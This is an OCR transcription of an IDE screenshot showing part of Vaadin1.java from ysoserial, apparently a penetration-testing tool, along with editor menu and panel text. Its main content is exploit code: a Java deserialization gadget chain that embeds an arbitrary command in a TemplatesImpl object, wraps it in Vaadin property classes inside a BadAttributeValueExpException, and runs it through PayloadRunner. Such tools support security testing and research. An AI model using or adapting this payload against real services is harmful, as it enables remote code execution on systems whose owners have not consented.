 Activities
IntelliJ IDEA Ultimate Edition
Aug 7 22:04
ysoserial [~/IdeaProjects/ysoserial] - .../src/main/java/ysoserial/payloads/Vaadin1.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ysoserial src main java ysoserial payloads Vaadin1
Vaadin1
Git:
1: Project
Vaadin1.java
59 @Override
60 public Object getObject (String command) throws Exception
61 {
62 Object templ = Gadgets.createTemplatesImpl (command);
63 PropertysetItem pItem = new PropertysetItem ();
64
65 NestedMethodProperty<Object> nmprop = new NestedMethodProperty<~> (templ, propertyName: "outputProperties");
66 pItem.addItemProperty ( id: "outputProperties", nmprop);
67
68 BadAttributeValueExpException b = new BadAttributeValueExpException ("");
69 Reflections.setFieldValue (b, fieldName: "val", pItem);
70
71 return b;
72 }
73
74 public static boolean isApplicableJavaVersion() { return JavaVersion.isBadAttrValExcReadObj(); }
77
78 public static void main(final String[] args) throws Exception {
79 PayloadRunner.run(Vaadin1.class, args);
80 }
81
82 }
Vaadin1
m Maven
JSF JSF
Ant
Database
CDI
Run: Vaadin1
7: Structure
2: Favorites
IJ
4: Run 6: TODO Spring Terminal Java Enterprise 9: Version Control
2 Event Log
Dockerfile detection: You may setup Docker deployment run configuration for the following file(s): // Dockerfile // Do not ask again (43 minutes ago)
1:1 LF UTF-8 EditorConfig Git: master